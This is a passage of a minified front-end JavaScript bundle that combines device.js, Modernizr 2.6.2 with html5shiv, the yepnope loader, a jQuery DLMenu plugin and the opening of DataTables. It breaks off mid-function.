tablet":"fxos mobile"):t.meego()?i("meego mobile"):t.nodeWebkit()?i("node-webkit"):t.television()?i("television"):t.desktop()&&i("desktop"),t.cordova()&&i("cordova"),a=function(){t.landscape()?(l("portrait"),i("landscape")):(l("landscape"),i("portrait"))},r=Object.prototype.hasOwnProperty.call(window,"onorientationchange")?"orientationchange":"resize",window.addEventListener?window.addEventListener(r,a,!1):window.attachEvent?window.attachEvent(r,a):window[r]=a,a(),"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return t}):"undefined"!=typeof module&&module.exports?module.exports=t:window.device=t}.call(this),window.Modernizr=function(t,e,i){function n(t){m.cssText=t}function s(t,e){return typeof t===e}function a(t,e){return!!~(""+t).indexOf(e)}function o(t,e){for(var n in t){var s=t[n];if(!a(s,"-")&&m[s]!==i)return"pfx"!=e||s}return!1}function r(t,e,n){for(var a in t){var o=e[t[a]];if(o!==i)return!1===n?t[a]:s(o,"function")?o.bind(n||e):o}return!1}function l(t,e,i){var n=t.charAt(0).toUpperCase()+t.slice(1),a=(t+" "+b.join(n+" ")+n).split(" ");return s(e,"string")||s(e,"undefined")?o(a,e):(a=(t+" "+y.join(n+" ")+n).split(" "),r(a,e,i))}var h,c,u={},d=e.documentElement,p="modernizr",f=e.createElement(p),m=f.style,g=" -webkit- -moz- -o- -ms- ".split(" "),v="Webkit Moz O ms",b=v.split(" "),y=v.toLowerCase().split(" "),w={},_=[],x=_.slice,C=function(t,i,n,s){var a,o,r,l,h=e.createElement("div"),c=e.body,u=c||e.createElement("body");if(parseInt(n,10))for(;n--;)r=e.createElement("div"),r.id=s?s[n]:p+(n+1),h.appendChild(r);return a=["&#173;",'<style id="s',p,'">',t,"</style>"].join(""),h.id=p,(c?h:u).innerHTML+=a,u.appendChild(h),c||(u.style.background="",u.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(u)),o=i(h,t),c?h.parentNode.removeChild(h):(u.parentNode.removeChild(u),d.style.overflow=l),!!o},k={}.hasOwnProperty;c=s(k,"undefined")||s(k.call,"undefined")?function(t,e){return e in t&&s(t.constructor.prototype[e],"undefined")}:function(t,e){return k.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var i=x.call(arguments,1),n=function(){if(this instanceof n){var s=function(){};s.prototype=e.prototype;var a=new s,o=e.apply(a,i.concat(x.call(arguments)));return Object(o)===o?o:a}return e.apply(t,i.concat(x.call(arguments)))};return n}),w.touch=function(){var i;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?i=!0:C(["@media (",g.join("touch-enabled),("),p,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){i=9===t.offsetTop}),i},w.cssanimations=function(){return l("animationName")},w.csstransitions=function(){return l("transition")};for(var T in w)c(w,T)&&(h=T.toLowerCase(),u[h]=w[T](),_.push((u[h]?"":"no-")+h));return u.addTest=function(t,e){if("object"==typeof t)for(var n in t)c(t,n)&&u.addTest(n,t[n]);else{if(t=t.toLowerCase(),u[t]!==i)return u;e="function"==typeof e?e():e,d.className+=" "+(e?"":"no-")+t,u[t]=e}return u},n(""),f=null,function(t,e){function i(t,e){var i=t.createElement("p"),n=t.getElementsByTagName("head")[0]||t.documentElement;return i.innerHTML="x<style>"+e+"</style>",n.insertBefore(i.lastChild,n.firstChild)}function n(){var t=g.elements;return"string"==typeof t?t.split(" "):t}function s(t){var e=m[t[p]];return e||(e={},f++,t[p]=f,m[f]=e),e}function a(t,i,n){if(i||(i=e),h)return i.createElement(t);n||(n=s(i));var a;return(a=n.cache[t]?n.cache[t].cloneNode():d.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t)).canHaveChildren&&!u.test(t)?n.frag.appendChild(a):a}function o(t,e){e.cache||(e.cache={},e.createElem=t.createElement,e.createFrag=t.createDocumentFragment,e.frag=e.createFrag()),t.createElement=function(i){return g.shivMethods?a(i,t,e):e.createElem(i)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(t){return e.createElem(t),e.frag.createElement(t),'c("'+t+'")'})+");return n}")(g,e.frag)}function r(t){t||(t=e);var n=s(t);return g.shivCSS&&!l&&!n.hasCSS&&(n.hasCSS=!!i(t,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),h||o(t,n),t}var l,h,c=t.html5||{},u=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,d=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,p="_html5shiv",f=0,m={};!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",l="hidden"in t,h=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){l=!0,h=!0}}();var g={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==c.shivCSS,supportsUnknownElements:h,shivMethods:!1!==c.shivMethods,type:"default",shivDocument:r,createElement:a,createDocumentFragment:function(t,i){if(t||(t=e),h)return t.createDocumentFragment();for(var a=(i=i||s(t)).frag.cloneNode(),o=0,r=n(),l=r.length;o<l;o++)a.createElement(r[o]);return a}};t.html5=g,r(e)}(this,e),u._version="2.6.2",u._prefixes=g,u._domPrefixes=y,u._cssomPrefixes=b,u.testProp=function(t){return o([t])},u.testAllProps=l,u.testStyles=C,u.prefixed=function(t,e,i){return e?l(t,e,i):l(t,"pfx")},d.className=d.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+_.join(" "),u}(this,this.document),function(t,e,i){function n(t){return"[object Function]"==g.call(t)}function s(t){return"string"==typeof t}function a(){}function o(t){return!t||"loaded"==t||"complete"==t||"uninitialized"==t}function r(){var t=v.shift();b=1,t?t.t?f(function(){("c"==t.t?d.injectCss:d.injectJs)(t.s,0,t.a,t.x,t.e,1)},0):(t(),r()):b=0}function l(t,i,n,s,a,l,h){function c(e){if(!p&&o(u.readyState)&&(y.r=p=1,!b&&r(),u.onload=u.onreadystatechange=null,e)){"img"!=t&&f(function(){_.removeChild(u)},50);for(var n in S[i])S[i].hasOwnProperty(n)&&S[i][n].onload()}}var h=h||d.errorTimeout,u=e.createElement(t),p=0,g=0,y={t:n,s:i,e:a,a:l,x:h};1===S[i]&&(g=1,S[i]=[]),"object"==t?u.data=i:(u.src=i,u.type=t),u.width=u.height="0",u.onerror=u.onload=u.onreadystatechange=function(){c.call(this,g)},v.splice(s,0,y),"img"!=t&&(g||2===S[i]?(_.insertBefore(u,w?null:m),f(c,h)):S[i].push(u))}function h(t,e,i,n,a){return b=0,e=e||"j",s(t)?l("c"==e?C:x,t,e,this.i++,i,n,a):(v.splice(this.i++,0,t),1==v.length&&r()),this}function c(){var t=d;return t.loader={load:h,i:0},t}var u,d,p=e.documentElement,f=t.setTimeout,m=e.getElementsByTagName("script")[0],g={}.toString,v=[],b=0,y="MozAppearance"in p.style,w=y&&!!e.createRange().compareNode,_=w?p:m.parentNode,p=t.opera&&"[object Opera]"==g.call(t.opera),p=!!e.attachEvent&&!p,x=y?"object":p?"script":"img",C=p?"script":x,k=Array.isArray||function(t){return"[object Array]"==g.call(t)},T=[],S={},D={timeout:function(t,e){return e.length&&(t.timeout=e[0]),t}};(d=function(t){function e(t){var e,i,n,t=t.split("!"),s=T.length,a=t.pop(),o=t.length,a={url:a,origUrl:a,prefixes:t};for(i=0;i<o;i++)n=t[i].split("="),(e=D[n.shift()])&&(a=e(a,n));for(i=0;i<s;i++)a=T[i](a);return a}function o(t,s,a,o,r){var l=e(t),h=l.autoCallback;l.url.split(".").pop().split("?").shift(),l.bypass||(s&&(s=n(s)?s:s[t]||s[o]||s[t.split("/").pop().split("?")[0]]),l.instead?l.instead(t,s,a,o,r):(S[l.url]?l.noexec=!0:S[l.url]=1,a.load(l.url,l.forceCSS||!l.forceJS&&"css"==l.url.split(".").pop().split("?").shift()?"c":i,l.noexec,l.attrs,l.timeout),(n(s)||n(h))&&a.load(function(){c(),s&&s(l.origUrl,r,o),h&&h(l.origUrl,r,o),S[l.url]=2})))}function r(t,e){function i(t,i){if(t){if(s(t))i||(u=function(){var t=[].slice.call(arguments);d.apply(this,t),p()}),o(t,u,e,0,h);else if(Object(t)===t)for(l in r=function(){var e,i=0;for(e in t)t.hasOwnProperty(e)&&i++;return i}(),t)t.hasOwnProperty(l)&&(!i&&!--r&&(n(u)?u=function(){var t=[].slice.call(arguments);d.apply(this,t),p()}:u[l]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),p()}}(d[l])),o(t[l],u,e,l,h))}else!i&&p()}var r,l,h=!!t.test,c=t.load||t.both,u=t.callback||a,d=u,p=t.complete||a;i(h?t.yep:t.nope,!!c),c&&i(c)}var l,h,u=this.yepnope.loader;if(s(t))o(t,0,u,0);else if(k(t))for(l=0;l<t.length;l++)h=t[l],s(h)?o(h,0,u,0):k(h)?d(h):Object(h)===h&&r(h,u);else Object(t)===t&&r(t,u)}).addPrefix=function(t,e){D[t]=e},d.addFilter=function(t){T.push(t)},d.errorTimeout=1e4,null==e.readyState&&e.addEventListener&&(e.readyState="loading",e.addEventListener("DOMContentLoaded",u=function(){e.removeEventListener("DOMContentLoaded",u,0),e.readyState="complete"},0)),t.yepnope=c(),t.yepnope.executeStack=r,t.yepnope.injectJs=function(t,i,n,s,l,h){var c,u,p=e.createElement("script"),s=s||d.errorTimeout;p.src=t;for(u in n)p.setAttribute(u,n[u]);i=h?r:i||a,p.onreadystatechange=p.onload=function(){!c&&o(p.readyState)&&(c=1,i(),p.onload=p.onreadystatechange=null)},f(function(){c||(c=1,i(1))},s),l?p.onload():m.parentNode.insertBefore(p,m)},t.yepnope.injectCss=function(t,i,n,s,o,l){var h,s=e.createElement("link"),i=l?r:i||a;s.href=t,s.rel="stylesheet",s.type="text/css";for(h in n)s.setAttribute(h,n[h]);o||(m.parentNode.insertBefore(s,m),f(i,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},function(t,e,i){"use strict";var n=e.Modernizr,s=t("body");t.DLMenu=function(e,i){this.$el=t(i),this._init(e)},t.DLMenu.defaults={textBack:"back",animationClasses:{classin:"dl-animate-in-1",classout:"dl-animate-out-1"},onLevelClick:function(t,e){return!1},onLinkClick:function(t,e){return!1}},t.DLMenu.prototype={_init:function(e){this.options=t.extend(!0,{},t.DLMenu.defaults,e),this._config();var i={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd",animation:"animationend"},s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"};this.animEndEventName=i[n.prefixed("animation")]+".dlmenu",this.transEndEventName=s[n.prefixed("transition")]+".dlmenu",this.supportAnimations=n.cssanimations,this.supportTransitions=n.csstransitions,this._initEvents()},_config:function(){this.open=!1,this.$trigger=this.$el.children(".dl-trigger"),this.$menu=this.$el.children("ul.dl-menu"),this.$menuitems=this.$menu.find("li:not(.dl-back)"),this.$el.find("ul.dl-submenu").prepend('<li class="dl-back"><a href="#">'+this.options.textBack+"</a></li>"),this.$back=this.$menu.find("li.dl-back")},_initEvents:function(){var e=this;this.$trigger.on("click.dlmenu",function(){return e.open?e._closeMenu():e._openMenu(),!1}),this.$menuitems.on("click.dlmenu",function(i){i.stopPropagation();var n=t(this),s=n.children("ul.dl-submenu");if(s.length>0){var a=s.clone().css("opacity",0).insertAfter(e.$menu),o=function(){e.$menu.off(e.animEndEventName).removeClass(e.options.animationClasses.classout).addClass("dl-subview"),n.addClass("dl-subviewopen").parents(".dl-subviewopen:first").removeClass("dl-subviewopen").addClass("dl-subview"),a.remove()};return setTimeout(function(){a.addClass(e.options.animationClasses.classin),e.$menu.addClass(e.options.animationClasses.classout),e.supportAnimations?e.$menu.on(e.animEndEventName,o):o.call(),e.options.onLevelClick(n,n.children("a:first").text())}),!1}e.options.onLinkClick(n,i)}),this.$back.on("click.dlmenu",function(i){var n=t(this),s=n.parents("ul.dl-submenu:first"),a=s.parent(),o=s.clone().insertAfter(e.$menu),r=function(){e.$menu.off(e.animEndEventName).removeClass(e.options.animationClasses.classin),o.remove()};return setTimeout(function(){o.addClass(e.options.animationClasses.classout),e.$menu.addClass(e.options.animationClasses.classin),e.supportAnimations?e.$menu.on(e.animEndEventName,r):r.call(),a.removeClass("dl-subviewopen");var t=n.parents(".dl-subview:first");t.is("li")&&t.addClass("dl-subviewopen"),t.removeClass("dl-subview")}),!1})},closeMenu:function(){this.open&&this._closeMenu()},_closeMenu:function(){var t=this,e=function(){t.$menu.off(t.transEndEventName),t._resetMenu()};this.$menu.removeClass("dl-menuopen"),this.$menu.addClass("dl-menu-toggle"),this.$trigger.removeClass("dl-active"),this.supportTransitions?this.$menu.on(this.transEndEventName,e):e.call(),this.open=!1},openMenu:function(){this.open||this._openMenu()},_openMenu:function(){var e=this;s.off("click").on("click.dlmenu",function(){e._closeMenu()}),this.$menu.addClass("dl-menuopen dl-menu-toggle").on(this.transEndEventName,function(){t(this).removeClass("dl-menu-toggle")}),this.$trigger.addClass("dl-active"),this.open=!0},_resetMenu:function(){this.$menu.removeClass("dl-subview"),this.$menuitems.removeClass("dl-subview dl-subviewopen")}};var a=function(t){e.console&&e.console.error(t)};t.fn.dlmenu=function(e){if("string"==typeof e){var i=Array.prototype.slice.call(arguments,1);this.each(function(){var n=t.data(this,"dlmenu");n?t.isFunction(n[e])&&"_"!==e.charAt(0)?n[e].apply(n,i):a("no such method '"+e+"' for dlmenu instance"):a("cannot call methods on dlmenu prior to initialization; attempted to call method '"+e+"'")})}else this.each(function(){var i=t.data(this,"dlmenu");i?i._init():i=t.data(this,"dlmenu",new t.DLMenu(e,this))});return this}}(jQuery,window),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window,document)}):"object"==typeof exports?module.exports=function(e,i){return e||(e=window),i||(i="undefined"!=typeof window?require("jquery"):require("jquery")(e)),t(i,e,e.document)}:t(jQuery,window,document)}(function(t,e,i,n){"use strict";function s(e){var i,n,a={};t.each(e,function(t,o){(i=t.match(/^([^A-Z]+?)([A-Z])/))&&-1!=="a aa ai ao as b fn i m o s ".indexOf(i[1]+" ")&&(n=t.replace(i[0],i[2].toLowerCase()),a[n]=t,"o"===i[1]&&s(e[t]))}),e._hungarianMap=a}function a(e,i,o){e._hungarianMap||s(e);var r;t.each(i,function(s,l){(r=e._hungarianMap[s])===n||!o&&i[r]!==n||("o"===r.charAt(0)?(i[r]||(i[r]={}),t.extend(!0,i[r],i[s]),a(e[r],i[r],o)):i[r]=i[s])})}function o(t){var e=Ut.defaults.oLanguage,i=t.sZeroRecords;!t.sEmptyTable&&i&&"No data available in table"===e.sEmptyTable&&It(t,t,"sZeroRecords","sEmptyTable"),!t.sLoadingRecords&&i&&"Loading..."===e.sLoadingRecords&&It(t,t,"sZeroRecords","sLoadingRecords"),t.sInfoThousands&&(t.sThousands=t.sInfoThousands);var n=t.sDecimal;n&&jt(n)}function r(t){de(t,"ordering","bSort"),de(t,"orderMulti","bSortMulti"),de(t,"orderClasses","bSortClasses"),de(t,"orderCellsTop","bSortCellsTop"),de(t,"order","aaSorting"),de(t,"orderFixed","aaSortingFixed"),de(t,"paging","bPaginate"),de(t,"pagingType","sPaginationType"),de(t,"pageLength","iDisplayLength"),de(t,"searching","bFilter"),"boolean"==typeof t.sScrollX&&(t.sScrollX=t.sScrollX?"100%":""),"boolean"==typeof t.scrollX&&(t.scrollX=t.scrollX?"100%":"");var e=t.aoSearchCols;if(e)for(var i=0,n=e.length;i<n;i++)e[i]&&a(Ut.models.oSearch,e[i])}function l(e){de(e,"orderable","bSortable"),de(e,"orderData","aDataSort"),de(e,"orderSequence","asSorting"),de(e,"orderDataType","sortDataType");var i=e.aDataSort;"number"!=typeof i||t.isArray(i)||(e.aDataSort=[i])}function h(i){if(!Ut.__browser){var n={};Ut.__browser=n;var s=t("<div/>").css({position:"fixed",top:0,left:-1*t(e).scrollLeft(),height:1,width:1,overflow:"hidden"}).append(t("<div/>").css({position:"absolute",top:1,left:1,width:100,overflow:"scroll"}).append(t("<div/>").css({width:"100%",height:10}))).appendTo("body"),a=s.children(),o=a.children();n.barWidth=a[0].offsetWidth-a[0].clientWidth,n.bScrollOversize=100===o[0].offsetWidth&&100!==a[0].clientWidth,n.bScrollbarLeft=1!==Math.round(o.offset().left),n.bBounding=!!s[0].getBoundingClientRect().width,s.remove()}t.extend(i.oBrowser,Ut.__browser),i.oScroll.iBarWidth=Ut.__browser.barWidth}function c(t,e,i,s,a,o){var r,l=s,h=!1;for(i!==n&&(r=i,h=!0);l!==a;)t.hasOwnProperty(l)&&(r=h?e(r,t[l],l,t):t[l],h=!0,l+=o);return r}function u(e,n){var s=Ut.defaults.column,a=e.aoColumns.length,o=t.extend({},Ut.models.oColumn,s,{nTh:n||i.createElement("th"),sTitle:s.sTitle?s.sTitle:n?n.innerHTML:"",aDataSort:s.aDataSort?s.aDataSort:[a],mData:s.mData?s.mData:a,idx:a});e.aoColumns.push(o);var r=e.aoPreSearchCols;r[a]=t.extend({},Ut.models.oSearch,r[a]),d(e,a,t(n).data())}function d(e,i,s){var o=e.aoColumns[i],r=e.oClasses,h=t(o.nTh);if(!o.sWidthOrig){o.sWidthOrig=h.attr("width")||null;var c=(h.attr("style")||"").match(/width:\s*(\d+[pxem%]+)/);c&&(o.sWidthOrig=c[1])}s!==n&&null!==s&&(l(s),a(Ut.defaults.column,s),s.mDataProp===n||s.mData||(s.mData=s.mDataProp),s.sType&&(o._sManualType=s.sType),s.className&&!s.sClass&&(s.sClass=s.className),t.extend(o,s),It(o,s,"sWidth","sWidthOrig"),s.iDataSort!==n&&(o.aDataSort=[s.iDataSort]),It(o,s,"aDataSort"));var u=o.mData,d=T(u),p=o.mRender?T(o.mRender):null,f=function(t){return"string"==typeof t&&-1!==t.indexOf("@")};o._bAttrSrc=t.isPlainObject(u)&&(f(u.sort)||f(u.type)||f(u.filter)),o._setter=null,o.fnGetData=function(t,e,i){var s=d(t,e,n,i);return p&&e?p(s,e,t,i):s},o.fnSetData=function(t,e,i){return S(u)(t,e,i)},"number"!=typeof u&&(e._rowReadObject=!0),e.oFeatures.bSort||(o.bSortable=!1,h.addClass(r.sSortableNone));var m=-1!==t.inArray("asc",o.asSorting),g=-1!==t.inArray("desc",o.asSorting);o.bSortable&&(m||g)?m&&!g?(o.sSortingClass=r.sSortableAsc,o.sSortingClassJUI=r.sSortJUIAscAllowed):!m&&g?(o.sSortingClass=r.sSortableDesc,o.sSortingClassJUI=r.sSortJUIDescAllowed):(o.sSortingClass=r.sSortable,o.sSortingClassJUI=r.sSortJUI):(o.sSortingClass=r.sSortableNone,o.sSortingClassJUI="")}function p(t){if(!1!==t.oFeatures.bAutoWidth){var e=t.aoColumns;mt(t);for(var i=0,n=e.length;i<n;i++)e[i].nTh.style.width=e[i].sWidth}var s=t.oScroll;""===s.sY&&""===s.sX||pt(t),Ht(t,null,"column-sizing",[t])}function f(t,e){var i=v(t,"bVisible");return"number"==typeof i[e]?i[e]:null}function m(e,i){var n=v(e,"bVisible"),s=t.inArray(i,n);return-1!==s?s:null}function g(e){var i=0;return t.each(e.aoColumns,function(e,n){n.bVisible&&"none"!==t(n.nTh).css("display")&&i++}),i}function v(e,i){var n=[];return t.map(e.aoColumns,function(t,e){t[i]&&n.push(e)}),n}function b(t){var e,i,s,a,o,r,l,h,c,u=t.aoColumns,d=t.aoData,p=Ut.ext.type.detect;for(e=0,i=u.length;e<i;e++)if(l=u[e],c=[],!l.sType&&l._sManualType)l.sType=l._sManualType;else if(!l.sType){for(s=0,a=p.length;s<a;s++){for(o=0,r=d.length;o<r&&(c[o]===n&&(c[o]=x(t,o,e,"type")),(h=p[s](c[o],t))||s===p.length-1)&&"html"!==h;o++);if(h){l.sType=h;break}}l.sType||(l.sType="string")}}function y(e,i,s,a){var o,r,l,h,c,d,p,f=e.aoColumns;if(i)for(o=i.length-1;o>=0;o--){var m=(p=i[o]).targets!==n?p.targets:p.aTargets;for(t.isArray(m)||(m=[m]),l=0,h=m.length;l<h;l++)if("number"==typeof m[l]&&m[l]>=0){for(;f.length<=m[l];)u(e);a(m[l],p)}else if("number"==typeof m[l]&&m[l]<0)a(f.length+m[l],p);else if("string"==typeof m[l])for(c=0,d=f.length;c<d;c++)("_all"==m[l]||t(f[c].nTh).hasClass(m[l]))&&a(c,p)}if(s)for(o=0,r=s.length;o<r;o++)a(o,s[o])}function w(e,i,s,a){var o=e.aoData.length,r=t.extend(!0,{},Ut.models.oRow,{src:s?"dom":"data",idx:o});r._aData=i,e.aoData.push(r);for(var l=e.aoColumns,h=0,c=l.length;h<c;h++)l[h].sType=null;e.aiDisplayMaster.push(o);var u=e.rowIdFn(i);return u!==n&&(e.aIds[u]=r),!s&&e.oFeatures.bDeferRender||E(e,o,s,a),o}function _(e,i){var n;return i instanceof t||(i=t(i)),i.map(function(t,i){return n=I(e,i),w(e,n.data,i,n.cells)})}function x(t,e,i,s){var a=t.iDraw,o=t.aoColumns[i],r=t.aoData[e]._aData,l=o.sDefaultContent,h=o.fnGetData(r,s,{settings:t,row:e,col:i});if(h===n)return t.iDrawError!=a&&null===l&&(At(t,0,"Requested unknown parameter "+("function"==typeof o.mData?"{function}":"'"+o.mData+"'")+" for row "+e+", column "+i,4),t.iDrawError=a),l;if(h!==r&&null!==h||null===l||s===n){if("function"==typeof h)return h.call(r)}else h=l;return null===h&&"display"==s?"":h}function C(t,e,i,n){var s=t.aoColumns[i],a=t.aoData[e]._aData;s.fnSetData(a,n,{settings:t,row:e,col:i})}function k(e){return t.map(e.match(/(\\.|[^\.])+/g)||[""],function(t){return t.replace(/\\\./g,".")})}function T(e){if(t.isPlainObject(e)){var i={};return t.each(e,function(t,e){e&&(i[t]=T(e))}),function(t,e,s,a){var o=i[e]||i._;return o!==n?o(t,e,s,a):t}}if(null===e)return function(t){return t};if("function"==typeof e)return function(t,i,n,s){return e(t,i,n,s)};if("string"!=typeof e||-1===e.indexOf(".")&&-1===e.indexOf("[")&&-1===e.indexOf("("))return function(t,i){return t[e]};var s=function(e,i,a){var o,r,l,h;if(""!==a)for(var c=k(a),u=0,d=c.length;u<d;u++){if(o=c[u].match(pe),r=c[u].match(fe),o){if(c[u]=c[u].replace(pe,""),""!==c[u]&&(e=e[c[u]]),l=[],c.splice(0,u+1),h=c.join("."),t.isArray(e))for(var p=0,f=e.length;p<f;p++)l.push(s(e[p],i,h));var m=o[0].substring(1,o[0].length-1);e=""===m?l:l.join(m);break}if(r)c[u]=c[u].replace(fe,""),e=e[c[u]]();else{if(null===e||e[c[u]]===n)return n;e=e[c[u]]}}return e};return function(t,i){return s(t,i,e)}}function S(e){if(t.isPlainObject(e))return S(e._);if(null===e)return function(){};if("function"==typeof e)return function(t,i,n){e(t,"set",i,n)};if("string"!=typeof e||-1===e.indexOf(".")&&-1===e.indexOf("[")&&-1===e.indexOf("("))return function(t,i){t[e]=i};var i=function(e,s,a){for(var o,r,l,h,c,u=k(a),d=u[u.length-1],p=0,f=u.length-1;p<f;p++){if(r=u[p].match(pe),l=u[p].match(fe),r){if(u[p]=u[p].replace(pe,""),e[u[p]]=[],(o=u.slice()).splice(0,p+1),c=o.join("."),t.isArray(s))for(var m=0,g=s.length;m<g;m++)i(h={},s[m],c),e[u[p]].push(h);else e[u[p]]=s;return}l&&(u[p]=u[p].replace(fe,""),e=e[u[p]](s)),null!==e[u[p]]&&e[u[p]]!==n||(e[u[p]]={}),e=e[u[p]]}d.match(fe)?e=e[d.replace(fe,"")](s):e[d.replace(pe,"")]=s};return function(t,n){return i(t,n,e)}}function D(t){return ae(t.aoData,"_aData")}function z(t){t.aoData.length=0,t.aiDisplayMaster.length=0,t.aiDisplay.length=0,t.aIds={}}function P(t,e,i){for(var s=-1,a=0,o=t.length;a<o;a++)t[a]==e?s=a:t[a]>e&&t[a]--;-1!=s&&i===n&&t.splice(s,1)}function A(t,e,i,s){var a,o,r=t.aoData[e],l=function(i,n){for(;i.childNodes.length;)i.removeChild(i.firstChild);i.innerHTML=x(t,e,n,"display")};if("dom"!==i&&(i&&"auto"!==i||"dom"!==r.src)){var h=r.anCells;if(h)if(s!==n)l(h[s],s);else for(a=0,o=h.length;a<o;a++)l(h[a],a)}else r._aData=I(t,r,s,s===n?n:r._aData).data;r._aSortData=null,r._aFilterData=null;var c=t.aoColumns;if(s!==n)c[s].sType=null;else{for(a=0,o=c.length;a<o;a++)c[a].sType=null;M(t,r)}}function I(e,i,s,a){var o,r,l,h=[],c=i.firstChild,u=0,d=e.aoColumns,p=e._rowReadObject;a=a!==n?a:p?{}:[];var f=function(t,e){if("string"==typeof t){var i=t.indexOf("@");if(-1!==i){var n=t.substring(i+1);S(t)(a,e.getAttribute(n))}}},m=function(e){s!==n&&s!==u||(r=d[u],l=t.trim(e.innerHTML),r&&r._bAttrSrc?(S(r.mData._)(a,l),f(r.mData.sort,e),f(r.mData.type,e),f(r.mData.filter,e)):p?(r._setter||(r._setter=S(r.mData)),r._setter(a,l)):a[u]=l),u++};if(c)for(;c;)"TD"!=(o=c.nodeName.toUpperCase())&&"TH"!=o||(m(c),h.push(c)),c=c.nextSibling;else for(var g=0,v=(h=i.anCells).length;g<v;g++)m(h[g]);var b=i.firstChild?i:i.nTr;if(b){var y=b.getAttribute("id");y&&S(e.rowId)(a,y)}return{data:a,cells:h}}function E(e,n,s,a){var o,r,l,h,c,u=e.aoData[n],d=u._aData,p=[];if(null===u.nTr){for(o=s||i.createElement("tr"),u.nTr=o,u.anCells=p,o._DT_RowIndex=n,M(e,u),h=0,c=e.aoColumns.length;h<c;h++)l=e.aoColumns[h],(r=s?a[h]:i.createElement(l.sCellType))._DT_CellIndex={row:n,column:h},p.push(r),s&&!l.mRender&&l.mData===h||t.isPlainObject(l.mData)&&l.mData._===h+".display"||(r.innerHTML=x(e,n,h,"display")),l.sClass&&(r.className+=" "+l.sClass),l.bVisible&&!s?o.appendChild(r):!l.bVisible&&s&&r.parentNode.removeChild(r),l.fnCreatedCell&&l.fnCreatedCell.call(e.oInstance,r,x(e,n,h),d,n,h);Ht(e,"aoRowCreatedCallback",null,[o,d,n])}u.nTr.setAttribute("role","row")}function M(e,i){var n=i.nTr,s=i._aData;if(n){var a=e.rowIdFn(s);if(a&&(n.id=a),s.DT_RowClass){var o=s.DT_RowClass.split(" ");i.__rowc=i.__rowc?ue(i.__rowc.concat(o)):o,t(n).removeClass(i.__rowc.join(" ")).addClass(s.DT_RowClass)}s.DT_RowAttr&&t(n).attr(s.DT_RowAttr),s.DT_RowData&&t(n).data(s.DT_RowData)}}function L(e){var i,n,s,a,o,r=e.nTHead,l=e.nTFoot,h=0===t("th, td",r).length,c=e.oClasses,u=e.aoColumns;for(h&&(a=t("<tr/>").appendTo(r)),i=0,n=u.length;i<n;i++)o=u[i],s=t(o.nTh).addClass(o.sClass),h&&s.appendTo(a),e.oFeatures.bSort&&(s.addClass(o.sSortingClass),!1!==o.bSortable&&(s.attr("tabindex",e.iTabIndex).attr("aria-controls",e.sTableId),kt(e,o.nTh,i))),o.sTitle!=s[0].innerHTML&&s.html(o.sTitle),Wt(e,"header")(e,s,o,c);if(h&&F(e.aoHeader,r),t(r).find(">tr").attr("role","row"),t(r).find(">tr>th, >tr>td").addClass(c.sHeaderTH),t(l).find(">tr>th, >tr>td").addClass(c.sFooterTH),null!==l){var d=e.aoFooter[0];for(i=0,n=d.length;i<n;i++)(o=u[i]).nTf=d[i].cell,o.sClass&&t(o.nTf).addClass(o.sClass)}}function H(e,i,s){var a,o,r,l,h,c,u,d,p,f=[],m=[],g=e.aoColumns.length;if(i){for(s===n&&(s=!1),a=0,o=i.length;a<o;a++){for(f[a]=i[a].slice(),f[a].nTr=i[a].nTr,r=g-1;r>=0;r--)e.aoColumns[r].bVisible||s||f[a].splice(r,1);m.push([])}for(a=0,o=f.length;a<o;a++){if(u=f[a].nTr)for(;c=u.firstChild;)u.removeChild(c);for(r=0,l=f[a].length;r<l;r++)if(d=1,p=1,m[a][r]===n){for(u.appendChild(f[a][r].cell),m[a][r]=1;f[a+d]!==n&&f[a][r].cell==f[a+d][r].cell;)m[a+d][r]=1,d++;for(;f[a][r+p]!==n&&f[a][r].cell==f[a][r+p].cell;){for(h=0;h<d;h++)m[a+h][r+p]=1;p++}t(f[a][r].cell).attr("rowspan",d).attr("colspan",p)}}}}function O(e){var i=Ht(e,"aoPreDrawCallback","preDraw",[e]);if(-1===t.inArray(!1,i)){var s=[],a=0,o=e.asStripeClasses,r=o.length,l=(e.aoOpenRows.length,e.oLanguage),h=e.iInitDisplayStart,c="ssp"==Nt(e),u=e.aiDisplay;e.bDrawing=!0,h!==n&&-1!==h&&(e._iDisplayStart=c?h:h>=e.fnRecordsDisplay()?0:h,e.iInitDisplayStart=-1);var d=e._iDisplayStart,p=e.fnDisplayEnd();if(e.bDeferLoading)e.bDeferLoading=!1,e.iDraw++,ut(e,!1);else if(c){if(!e.bDestroying&&!B(e))return}else e.iDraw++;if(0!==u.length)for(var f=c?0:d,m=c?e.aoData.length:p,v=f;v<m;v++){var b=u[v],y=e.aoData[b];null===y.nTr&&E(e,b);var w=y.nTr;if(0!==r){var 